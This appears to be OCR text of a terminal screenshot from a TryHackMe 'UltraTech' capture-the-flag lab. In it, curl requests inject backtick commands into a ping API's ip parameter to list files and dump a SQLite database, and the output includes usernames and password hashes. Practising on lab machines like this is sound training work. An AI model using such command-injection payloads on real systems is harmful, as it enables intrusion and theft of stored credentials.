 1 2 3 4 10.21.17.140 1:40
root@kali: ~/thm/ultratech
File Actions Edit View Help
root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech ×
┌──(root㉿kali)-[~/thm/ultratech]
└─# curl 'http://10.10.117.5:8081/ping?ip=10.10.117.5`ls`'
ping: utech.db.sqlite: Name or service not known
┌──(root㉿kali)-[~/thm/ultratech]
└─# curl 'http://10.10.117.5:8081/ping?ip=10.10.117.5`cat+utech.db.sqlite`'
���(r00tf357a0c52799563c7c7b76c1e7543a32)admin0d0ea5111e3c1def594c1684e3b9be84: Parameter string not correctly encoded